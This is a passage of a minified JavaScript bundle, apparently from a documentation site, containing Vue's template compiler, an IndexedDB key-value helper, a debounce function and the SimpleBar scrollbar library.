+ "Modifiers"']):"modelModifiers";d.push(Kc(n,Yc(`{ ${t} }`,!1,e.loc,2)))}return fh(d)};function fh(e=[]){return{props:e}}const mh=/[\w).+\-_$\]]/,vh=(e,t)=>{du("COMPILER_FILTERS",t)&&(5===e.type?gh(e.content,t):1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&gh(e.exp,t)})))};function gh(e,t){if(4===e.type)bh(e,t);else for(let n=0;n<e.children.length;n++){const r=e.children[n];"object"==typeof r&&(4===r.type?bh(r,t):8===r.type?gh(e,t):5===r.type&&gh(r.content,t))}}function bh(e,t){const n=e.content;let r,i,o,s,a=!1,l=!1,c=!1,u=!1,d=0,h=0,p=0,f=0,m=[];for(o=0;o<n.length;o++)if(i=r,r=n.charCodeAt(o),a)39===r&&92!==i&&(a=!1);else if(l)34===r&&92!==i&&(l=!1);else if(c)96===r&&92!==i&&(c=!1);else if(u)47===r&&92!==i&&(u=!1);else if(124!==r||124===n.charCodeAt(o+1)||124===n.charCodeAt(o-1)||d||h||p){switch(r){case 34:l=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:h++;break;case 93:h--;break;case 123:d++;break;case 125:d--}if(47===r){let e,t=o-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&mh.test(e)||(u=!0)}}else void 0===s?(f=o+1,s=n.slice(0,o).trim()):v();function v(){m.push(n.slice(f,o).trim()),f=o+1}if(void 0===s?s=n.slice(0,o).trim():0!==f&&v(),m.length){for(o=0;o<m.length;o++)s=yh(s,m[o],t);e.content=s,e.ast=void 0}}function yh(e,t,n){n.helper(wc);const r=t.indexOf("(");if(r<0)return n.filters.add(t),`${Pu(t,"filter")}(${e})`;{const i=t.slice(0,r),o=t.slice(r+1);return n.filters.add(i),`${Pu(i,"filter")}(${e}${")"!==o?","+o:o}`}}const wh=new WeakSet,Sh=(e,t)=>{if(1===e.type){const n=Cu(e,"memo");if(!n||wh.has(e))return;return wh.add(e),()=>{const r=e.codegenNode||t.currentNode.codegenNode;r&&13===r.type&&(1!==e.tagType&&nu(r,t),e.codegenNode=Xc(t.helper(Vc),[n.exp,Qc(void 0,r),"_cache",String(t.cached.length)]),t.cached.push(null))}}};function xh(e,t={}){const n=t.onError||pu,r="module"===t.mode;!0===t.prefixIdentifiers?n(mu(47)):r&&n(mu(48)),t.cacheHandlers&&n(mu(49)),t.scopeId&&!r&&n(mu(50));const i=d({},t,{prefixIdentifiers:!1}),o=w(e)?function(e,t){if(Qu.reset(),qu=null,zu=null,$u="",Uu=-1,Zu=-1,Xu.length=0,ju=e,Bu=d({},Wu),t){let e;for(e in t)null!=t[e]&&(Bu[e]=t[e])}Qu.mode="html"===Bu.parseMode?1:"sfc"===Bu.parseMode?2:0,Qu.inXML=1===Bu.ns||2===Bu.ns;const n=t&&t.delimiters;n&&(Qu.delimiterOpen=lu(n[0]),Qu.delimiterClose=lu(n[1]));const r=Vu=function(e,t=""){return{type:0,source:t,children:[],helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:zc}}(0,e);return Qu.parse(ju),r.loc=fd(0,e.length),r.children=cd(r.children),Vu=null,r}(e,i):e,[s,a]=[[hh,Wd,Sh,Ud,vh,lh,rh,Gd,uh],{on:ch,bind:qd,model:ph}];return Td(o,d({},i,{nodeTransforms:[...s,...t.nodeTransforms||[]],directiveTransforms:d({},a,t.directiveTransforms||{})})),function(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:r=!1,filename:i="template.vue.html",scopeId:o=null,optimizeImports:s=!1,runtimeGlobalName:a="Vue",runtimeModuleName:l="vue",ssrRuntimeModuleName:c="vue/server-renderer",ssr:u=!1,isTS:d=!1,inSSR:h=!1}){const p={mode:t,prefixIdentifiers:n,sourceMap:r,filename:i,scopeId:o,optimizeImports:s,runtimeGlobalName:a,runtimeModuleName:l,ssrRuntimeModuleName:c,ssr:u,isTS:d,inSSR:h,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${qc[e]}`,push(e,t=-2,n){p.code+=e},indent(){f(++p.indentLevel)},deindent(e=!1){e?--p.indentLevel:f(--p.indentLevel)},newline(){f(p.indentLevel)}};function f(e){p.push("\n"+"  ".repeat(e),0)}return p}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:r,push:i,prefixIdentifiers:o,indent:s,deindent:a,newline:l,scopeId:c,ssr:u}=n,d=Array.from(e.helpers),h=d.length>0,p=!o&&"module"!==r;if(function(e,t){const{ssr:n,prefixIdentifiers:r,push:i,newline:o,runtimeModuleName:s,runtimeGlobalName:a,ssrRuntimeModuleName:l}=t,c=a,u=Array.from(e.helpers);u.length>0&&(i(`const _Vue = ${c}\n`,-1),e.hoists.length)&&i(`const { ${[hc,pc,fc,mc,vc].filter((e=>u.includes(e))).map(Id).join(", ")} } = _Vue\n`,-1),function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:r}=t;r();for(let i=0;i<e.length;i++){const o=e[i];o&&(n(`const _hoisted_${i+1} = `),Nd(o,t),r())}t.pure=!1}(e.hoists,t),o(),i("return ")}(e,n),i(`function ${u?"ssrRender":"render"}(${(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),s(),p&&(i("with (_ctx) {"),s(),h&&(i(`const { ${d.map(Id).join(", ")} } = _Vue\n`,-1),l())),e.components.length&&(Rd(e.components,"component",n),(e.directives.length||e.temps>0)&&l()),e.directives.length&&(Rd(e.directives,"directive",n),e.temps>0&&l()),e.filters&&e.filters.length&&(l(),Rd(e.filters,"filter",n),l()),e.temps>0){i("let ");for(let t=0;t<e.temps;t++)i(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(i("\n",0),l()),u||i("return "),e.codegenNode?Nd(e.codegenNode,n):i("null"),p&&(a(),i("}")),a(),i("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}(o,i)}const kh=Symbol(""),Eh=Symbol(""),_h=Symbol(""),Ch=Symbol(""),Th=Symbol(""),Ah=Symbol(""),Lh=Symbol(""),Dh=Symbol(""),Ih=Symbol(""),Rh=Symbol("");var Oh;let Mh;Oh={[kh]:"vModelRadio",[Eh]:"vModelCheckbox",[_h]:"vModelText",[Ch]:"vModelSelect",[Th]:"vModelDynamic",[Ah]:"withModifiers",[Lh]:"withKeys",[Dh]:"vShow",[Ih]:"Transition",[Rh]:"TransitionGroup"},Object.getOwnPropertySymbols(Oh).forEach((e=>{qc[e]=Oh[e]}));const Nh={parseMode:"html",isVoidTag:ne,isNativeTag:e=>J(e)||ee(e)||te(e),isPreTag:e=>"pre"===e,isIgnoreNewlineTag:e=>"pre"===e||"textarea"===e,decodeEntities:function(e,t=!1){return Mh||(Mh=document.createElement("div")),t?(Mh.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Mh.children[0].getAttribute("foo")):(Mh.innerHTML=e,Mh.textContent)},isBuiltInComponent:e=>"Transition"===e||"transition"===e?Ih:"TransitionGroup"===e||"transition-group"===e?Rh:void 0,getNamespace(e,t,n){let r=t?t.ns:n;if(t&&2===r)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(r=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(r=0);else t&&1===r&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(r=0));if(0===r){if("svg"===e)return 1;if("math"===e)return 2}return r}},Fh=(e,t)=>{const n=G(e);return Yc(JSON.stringify(n),!1,t,3)};function Ph(e,t){return mu(e,t)}const Hh=i("passive,once,capture"),Wh=i("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Bh=i("left,right"),Vh=i("onkeyup,onkeydown,onkeypress"),jh=(e,t)=>vu(e)&&"onclick"===e.content.toLowerCase()?Yc(t,!0):4!==e.type?Gc(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,qh=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||t.removeNode()},zh=[e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Yc("style",!0,t.loc),exp:Fh(t.value.content,t.loc),modifiers:[],loc:t.loc})}))}],$h={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:r,loc:i}=e;return r||n.onError(Ph(53,i)),t.children.length&&(n.onError(Ph(54,i)),t.children.length=0),{props:[Kc(Yc("innerHTML",!0,i),r||Yc("",!0))]}},text:(e,t,n)=>{const{exp:r,loc:i}=e;return r||n.onError(Ph(55,i)),t.children.length&&(n.onError(Ph(56,i)),t.children.length=0),{props:[Kc(Yc("textContent",!0),r?xd(r,n)>0?r:Xc(n.helperString(_c),[r],i):Yc("",!0))]}},model:(e,t,n)=>{const r=ph(e,t,n);if(!r.props.length||1===t.tagType)return r;e.arg&&n.onError(Ph(58,e.arg.loc));const{tag:i}=t,o=n.isCustomElement(i);if("input"===i||"textarea"===i||"select"===i||o){let s=_h,a=!1;if("input"===i||o){const r=Tu(t,"type");if(r){if(7===r.type)s=Th;else if(r.value)switch(r.value.content){case"radio":s=kh;break;case"checkbox":s=Eh;break;case"file":a=!0,n.onError(Ph(59,e.loc))}}else(function(e){return e.props.some((e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic)))})(t)&&(s=Th)}else"select"===i&&(s=Ch);a||(r.needRuntime=n.helper(s))}else n.onError(Ph(57,e.loc));return r.props=r.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),r},on:(e,t,n)=>ch(e,t,n,(t=>{const{modifiers:r}=e;if(!r.length)return t;let{key:i,value:o}=t.props[0];const{keyModifiers:s,nonKeyModifiers:a,eventOptionModifiers:l}=((e,t,n,r)=>{const i=[],o=[],s=[];for(let r=0;r<t.length;r++){const a=t[r].content;"native"===a&&hu("COMPILER_V_ON_NATIVE",n)||Hh(a)?s.push(a):Bh(a)?vu(e)?Vh(e.content.toLowerCase())?i.push(a):o.push(a):(i.push(a),o.push(a)):Wh(a)?o.push(a):i.push(a)}return{keyModifiers:i,nonKeyModifiers:o,eventOptionModifiers:s}})(i,r,n,e.loc);if(a.includes("right")&&(i=jh(i,"onContextmenu")),a.includes("middle")&&(i=jh(i,"onMouseup")),a.length&&(o=Xc(n.helper(Ah),[o,JSON.stringify(a)])),!s.length||vu(i)&&!Vh(i.content.toLowerCase())||(o=Xc(n.helper(Lh),[o,JSON.stringify(s)])),l.length){const e=l.map(F).join("");i=vu(i)?Yc(`${i.content}${e}`,!0):Gc(["(",i,`) + "${e}"`])}return{props:[Kc(i,o)]}})),show:(e,t,n)=>{const{exp:r,loc:i}=e;return r||n.onError(Ph(61,i)),{props:[],needRuntime:n.helper(Dh)}}},Uh=Object.create(null);Ks((function(e,t){if(!w(e)){if(!e.nodeType)return a;e=e.innerHTML}const n=function(e,t){return e+JSON.stringify(t,((e,t)=>"function"==typeof t?t.toString():t))}(e,t),i=Uh[n];if(i)return i;if("#"===e[0]){const t=document.querySelector(e);e=t?t.innerHTML:""}const o=d({hoistStatic:!0,onError:void 0,onWarn:a},t);o.isCustomElement||"undefined"==typeof customElements||(o.isCustomElement=e=>!!customElements.get(e));const{code:s}=function(e,t={}){return xh(e,d({},Nh,t,{nodeTransforms:[qh,...zh,...t.nodeTransforms||[]],directiveTransforms:d({},$h,t.directiveTransforms||{}),transformHoist:null}))}(e,o),l=new Function("Vue",s)(r);return l._rc=!0,Uh[n]=l}))},4515:(e,t,n)=>{var r={"./index.ts":327};function i(e){var t=o(e);return n(t)}function o(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}i.keys=function(){return Object.keys(r)},i.resolve=o,e.exports=i,i.id=4515},4884:e=>{"use strict";e.exports=()=>window.__DOCS__},9984:e=>{"use strict";e.exports=__DOCS_CONFIG__},4678:(e,t,n)=>{"use strict";function r(e){return new Promise(((t,n)=>{e.oncomplete=e.onsuccess=()=>t(e.result),e.onabort=e.onerror=()=>n(e.error)}))}function i(e,t){const n=indexedDB.open(e);n.onupgradeneeded=()=>n.result.createObjectStore(t);const i=r(n);return(e,n)=>i.then((r=>n(r.transaction(t,e).objectStore(t))))}let o;function s(){return o||(o=i("keyval-store","keyval")),o}function a(e,t=s()){return t("readonly",(t=>r(t.get(e))))}function l(e,t,n=s()){return n("readwrite",(n=>(n.put(t,e),r(n.transaction))))}function c(e,t=s()){return t("readwrite",(t=>(t.delete(e),r(t.transaction))))}n.d(t,{IV:()=>c,MT:()=>i,U2:()=>a,t8:()=>l})},4430:(e,t,n)=>{"use strict";n.d(t,{Z:()=>G});var r=n(1807);const i=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)},o="object"==typeof global&&global&&global.Object===Object&&global;var s="object"==typeof self&&self&&self.Object===Object&&self;const a=o||s||Function("return this")(),l=function(){return a.Date.now()};var c=/\s/;var u=/^\s+/;const d=function(e){return e?e.slice(0,function(e){for(var t=e.length;t--&&c.test(e.charAt(t)););return t}(e)+1).replace(u,""):e},h=a.Symbol;var p=Object.prototype,f=p.hasOwnProperty,m=p.toString,v=h?h.toStringTag:void 0;var g=Object.prototype.toString;var b=h?h.toStringTag:void 0;const y=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":b&&b in Object(e)?function(e){var t=f.call(e,v),n=e[v];try{e[v]=void 0;var r=!0}catch(e){}var i=m.call(e);return r&&(t?e[v]=n:delete e[v]),i}(e):function(e){return g.call(e)}(e)};var w=/^[-+]0x[0-9a-f]+$/i,S=/^0b[01]+$/i,x=/^0o[0-7]+$/i,k=parseInt;const E=function(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return null!=e&&"object"==typeof e}(e)&&"[object Symbol]"==y(e)}(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=d(e);var n=S.test(e);return n||x.test(e)?k(e.slice(2),n?2:8):w.test(e)?NaN:+e};var _=Math.max,C=Math.min;const T=function(e,t,n){var r,o,s,a,c,u,d=0,h=!1,p=!1,f=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var n=r,i=o;return r=o=void 0,d=t,a=e.apply(i,n)}function v(e){var n=e-u;return void 0===u||n>=t||n<0||p&&e-d>=s}function g(){var e=l();if(v(e))return b(e);c=setTimeout(g,function(e){var n=t-(e-u);return p?C(n,s-(e-d)):n}(e))}function b(e){return c=void 0,f&&r?m(e):(r=o=void 0,a)}function y(){var e=l(),n=v(e);if(r=arguments,o=this,u=e,n){if(void 0===c)return function(e){return d=e,c=setTimeout(g,t),h?m(e):a}(u);if(p)return clearTimeout(c),c=setTimeout(g,t),m(u)}return void 0===c&&(c=setTimeout(g,t)),a}return t=E(t)||0,i(n)&&(h=!!n.leading,s=(p="maxWait"in n)?_(E(n.maxWait)||0,t):s,f="trailing"in n?!!n.trailing:f),y.cancel=function(){void 0!==c&&clearTimeout(c),d=0,r=u=o=c=void 0},y.flush=function(){return void 0===c?a:b(l())},y};var A=function(){return A=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},A.apply(this,arguments)},L=null,D=null;function I(){if(null===L){if("undefined"==typeof document)return L=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var n=t.getBoundingClientRect().right;e.removeChild(t),L=n}return L}function R(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function O(e){return e&&e.ownerDocument?e.ownerDocument:document}r&&window.addEventListener("resize",(function(){D!==window.devicePixelRatio&&(D=window.devicePixelRatio,L=null)}));var M=function(e){return Array.prototype.reduce.call(e,(function(e,t){var n=t.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[r]=!0;break;case"false":e[r]=!1;break;case void 0:e[r]=!0;break;default:e[r]=t.value}}return e}),{})};function N(e,t){var n;e&&(n=e.classList).add.apply(n,t.split(" "))}function F(e,t){e&&t.split(" ").forEach((function(t){e.classList.remove(t)}))}function P(e){return".".concat(e.split(" ").join("."))}var H=Object.freeze({__proto__:null,getElementWindow:R,getElementDocument:O,getOptions:M,addClasses:N,removeClasses:F,classNamesToQuery:P}),W=R,B=O,V=M,j=N,q=F,z=P,$=function(){function e(t,n){void 0===n&&(n={});var r=this;if(this.removePreventClickId=null,this.minScrollbarWidth=20,this.stopScrollDelay=175,this.isScrolling=!1,this.isMouseEntering=!1,this.scrollXTicking=!1,this.scrollYTicking=!1,this.wrapperEl=null,this.contentWrapperEl=null,this.contentEl=null,this.offsetEl=null,this.maskEl=null,this.placeholderEl=null,this.heightAutoObserverWrapperEl=null,this.heightAutoObserverEl=null,this.rtlHelpers=null,this.scrollbarWidth=0,this.resizeObserver=null,this.mutationObserver=null,this.elStyles=null,this.isRtl=null,this.mouseX=0,this.mouseY=0,this.onMouseMove=function(){},this.onWindowResize=function(){},this.onStopScrolling=function(){},this.onMouseEntered=function(){},this.onScroll=function(){var e=W(r.el);r.scrollXTicking||(e.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(e.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0),r.isScrolling||(r.isScrolling=!0,j(r.el,r.classNames.scrolling)),r.showScrollbar("x"),r.showScrollbar("y"),r.onStopScrolling()},this.scrollX=function(){r.axis.x.isOverflowing&&r.positionScrollbar("x"),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&r.positionScrollbar("y"),r.scrollYTicking=!1},this._onStopScrolling=function(){q(r.el,r.classNames.scrolling),r.options.autoHide&&(r.hideScrollbar("x"),r.hideScrollbar("y")),r.isScrolling=!1},this.onMouseEnter=function(){r.isMouseEntering||(j(r.el,r.classNames.mouseEntered),r.showScrollbar("x"),r.showScrollbar("y"),r.isMouseEntering=!0),r.onMouseEntered()},this._onMouseEntered=function(){q(r.el,r.classNames.mouseEntered),r.options.autoHide&&(r.hideScrollbar("x"),r.hideScrollbar("y")),r.isMouseEntering=!1},this._onMouseMove=function(e){r.mouseX=e.clientX,r.mouseY=e.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this._onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.onPointerEvent=function(e){var t,n;r.axis.x.track.el&&r.axis.y.track.el&&r.axis.x.scrollbar.el&&r.axis.y.scrollbar.el&&(r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(t=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(t||n)&&(e.stopPropagation(),"pointerdown"===e.type&&"touch"!==e.pointerType&&(t&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(e,"x"):r.onTrackClick(e,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(e,"y"):r.onTrackClick(e,"y")))))},this.drag=function(t){var n,i,o,s,a,l,c,u,d,h,p;if(r.draggedAxis&&r.contentWrapperEl){var f=r.axis[r.draggedAxis].track,m=null!==(i=null===(n=f.rect)||void 0===n?void 0:n[r.axis[r.draggedAxis].sizeAttr])&&void 0!==i?i:0,v=r.axis[r.draggedAxis].scrollbar,g=null!==(s=null===(o=r.contentWrapperEl)||void 0===o?void 0:o[r.axis[r.draggedAxis].scrollSizeAttr])&&void 0!==s?s:0,b=parseInt(null!==(l=null===(a=r.elStyles)||void 0===a?void 0:a[r.axis[r.draggedAxis].sizeAttr])&&void 0!==l?l:"0px",10);t.preventDefault(),t.stopPropagation();var y=("y"===r.draggedAxis?t.pageY:t.pageX)-(null!==(u=null===(c=f.rect)||void 0===c?void 0:c[r.axis[r.draggedAxis].offsetAttr])&&void 0!==u?u:0)-r.axis[r.draggedAxis].dragOffset,w=(y="x"===r.draggedAxis&&r.isRtl?(null!==(h=null===(d=f.rect)||void 0===d?void 0:d[r.axis[r.draggedAxis].sizeAttr])&&void 0!==h?h:0)-v.size-y:y)/(m-v.size)*(g-b);"x"===r.draggedAxis&&r.isRtl&&(w=(null===(p=e.getRtlHelpers())||void 0===p?void 0:p.isScrollingToNegative)?-w:w),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=w}},this.onEndDrag=function(e){var t=B(r.el),n=W(r.el);e.preventDefault(),e.stopPropagation(),q(r.el,r.classNames.dragging),t.removeEventListener("mousemove",r.drag,!0),t.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){t.removeEventListener("click",r.preventClick,!0),t.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.options=A(A({},e.defaultOptions),n),this.classNames=A(A({},e.defaultOptions.classNames),n.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,forceVisible:!1,track:{size:null,el:null,rect:null,isVisible:!1},scrollbar:{size:null,el:null,rect:null,isVisible:!1}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,forceVisible:!1,track:{size:null,el:null,rect:null,isVisible:!1},scrollbar:{size:null,el:null,rect:null,isVisible:!1}}},"object"!=typeof this.el||!this.el.nodeName)throw new Error("Argument passed to SimpleBar must be an HTML element instead of ".concat(this.el));this.onMouseMove=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return i(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),T(e,t,{leading:r,maxWait:t,trailing:o})}(this._onMouseMove,64),this.onWindowResize=T(this._onWindowResize,64,{leading:!0}),this.onStopScrolling=T(this._onStopScrolling,this.stopScrollDelay),this.onMouseEntered=T(this._onMouseEntered,this.stopScrollDelay),this.init()}return e.getRtlHelpers=function(){if(e.rtlHelpers)return e.rtlHelpers;var t=document.createElement("div");t.innerHTML='<div class="simplebar-dummy-scrollbar-size"><div></div></div>';var n=t.firstElementChild,r=null==n?void 0:n.firstElementChild;if(!r)return null;document.body.appendChild(n),n.scrollLeft=0;var i=e.getOffset(n),o=e.getOffset(r);n.scrollLeft=-999;var s=e.getOffset(r);return document.body.removeChild(n),e.rtlHelpers={isScrollOriginAtZero:i.left!==o.left,isScrollingToNegative:o.left!==s.left},e.rtlHelpers},e.prototype.getScrollbarWidth=function(){try{return this.contentWrapperEl&&"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:I()}catch(e){return I()}},e.getOffset=function(e){var t=e.getBoundingClientRect(),n=B(e),r=W(e);return{top:t.top+(r.pageYOffset||n.documentElement.scrollTop),left:t.left+(r.pageXOffset||n.documentElement.scrollLeft)}},e.prototype.init=function(){r&&(this.initDOM(),this.rtlHelpers=e.getRtlHelpers(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.prototype.initDOM=function(){var e,t;this.wrapperEl=this.el.querySelector(z(this.classNames.wrapper)),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector(z(this.classNames.contentWrapper)),this.contentEl=this.options.contentNode||this.el.querySelector(z(this.classNames.contentEl)),this.offsetEl=this.el.querySelector(z(this.classNames.offset)),this.maskEl=this.el.querySelector(z(this.classNames.mask)),this.placeholderEl=this.findChild(this.wrapperEl,z(this.classNames.placeholder)),this.heightAutoObserverWrapperEl=this.el.querySelector(z(this.classNames.heightAutoObserverWrapperEl)),this.heightAutoObserverEl=this.el.querySelector(z(this.classNames.heightAutoObserverEl)),this.axis.x.track.el=this.findChild(this.el,"".concat(z(this.classNames.track)).concat(z(this.classNames.horizontal))),this.axis.y.track.el=this.findChild(this.el,"".concat(z(this.classNames.track)).concat(z(this.classNames.vertical))),this.axis.x.scrollbar.el=(null===(e=this.axis.x.track.el)||void 0===e?void 0:e.querySelector(z(this.classNames.scrollbar)))||null,this.axis.y.scrollbar.el=(null===(t=this.axis.y.track.el)||void 0===t?void 0:t.querySelector(z(this.classNames.scrollbar)))||null,this.options.autoHide||(j(this.axis.x.scrollbar.el,this.classNames.visible),j(this.axis.y.scrollbar.el,this.classNames.visible))},e.prototype.initListeners=function(){var e,t=this,n=W(this.el);if(this.el.addEventListener("mouseenter",this.onMouseEnter),this.el.addEventListener("pointerdown",this.onPointerEvent,!0),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),null===(e=this.contentWrapperEl)||void 0===e||e.addEventListener("scroll",this.onScroll),n.addEventListener("resize",this.onWindowResize),this.contentEl){if(window.ResizeObserver){var r=!1,i=n.ResizeObserver||ResizeObserver;this.resizeObserver=new i((function(){r&&n.requestAnimationFrame((function(){t.recalculate()}))})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),n.requestAnimationFrame((function(){r=!0}))}this.mutationObserver=new n.MutationObserver((function(){n.requestAnimationFrame((function(){t.recalculate()}))})),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})}},e.prototype.recalculate=function(){if(this.heightAutoObserverEl&&this.contentEl&&this.contentWrapperEl&&this.wrapperEl&&this.placeholderEl){var e=W(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||t>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding="".concat(this.elStyles.paddingTop," ").concat(this.elStyles.paddingRight," ").concat(this.elStyles.paddingBottom," ").concat(this.elStyles.paddingLeft),this.wrapperEl.style.margin="-".concat(this.elStyles.paddingTop," -").concat(this.elStyles.paddingRight," -").concat(this.elStyles.paddingBottom," -").concat(this.elStyles.paddingLeft);var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?"".concat(t||l,"px"):"auto",this.placeholderEl.style.height="".concat(a,"px");var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=a>c,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>i-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>c-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el&&(this.axis.x.scrollbar.el.style.width="".concat(this.axis.x.scrollbar.size,"px")),this.axis.y.scrollbar.el&&(this.axis.y.scrollbar.el.style.height="".concat(this.axis.y.scrollbar.size,"px")),this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")}},e.prototype.getScrollbarSize=function(e){var t,n;if(void 0===e&&(e="y"),!this.axis[e].isOverflowing||!this.contentEl)return 0;var r,i=this.contentEl[this.axis[e].scrollSizeAttr],o=null!==(n=null===(t=this.axis[e].track.el)||void 0===t?void 0:t[this.axis[e].offsetSizeAttr])&&void 0!==n?n:0,s=o/i;return r=Math.max(~~(s*o),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(r=Math.min(r,this.options.scrollbarMaxSize)),r},e.prototype.positionScrollbar=function(t){var n,r,i;void 0===t&&(t="y");var o=this.axis[t].scrollbar;if(this.axis[t].isOverflowing&&this.contentWrapperEl&&o.el&&this.elStyles){var s=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=(null===(n=this.axis[t].track.el)||void 0===n?void 